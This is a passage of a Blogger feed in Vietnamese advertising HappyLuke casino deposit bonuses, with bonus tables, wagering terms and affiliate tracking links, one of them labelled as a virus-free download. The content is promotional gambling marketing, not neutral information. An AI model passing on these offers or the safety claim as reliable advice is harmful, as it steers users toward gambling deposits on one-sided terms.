--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 80pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 14.5pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ETất cả người chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E0.88% Không giới hạn\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.  Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày 0.88% được áp dụng cho tất cả thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ nhận được tiền thưởng 0,88% cho lần gửi tiền tiếp theo trong ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG để yêu cầu nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng cho việc đánh bạc tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2312761560918576547\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html","title":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s72-c\/92db5e37-9894-4992-9cb0-338e65ca1890.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4606721516003696616"},"published":{"$t":"2024-11-18T07:21:00.007-08:00"},"updated":{"$t":"2024-12-04T07:04:44.455-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Thưởng nạp lại mỗi ngày 10% lên đến 1,250,000 VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E30\/10\/2024 - 11\/01\/2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2264\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 321pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: 